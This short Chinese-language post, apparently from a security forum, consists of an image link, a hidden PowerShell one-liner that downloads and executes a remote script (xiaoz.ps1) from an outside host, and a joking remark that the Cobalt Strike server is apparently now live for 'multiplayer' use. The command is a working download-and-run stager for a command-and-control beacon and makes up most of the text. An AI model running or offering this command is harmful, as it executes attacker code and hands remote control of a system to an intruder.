 powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1.1.1.1:8000/xiaoz.ps1'))"ok,CS这边上线了,可以开始多人游戏了。手动滑稽。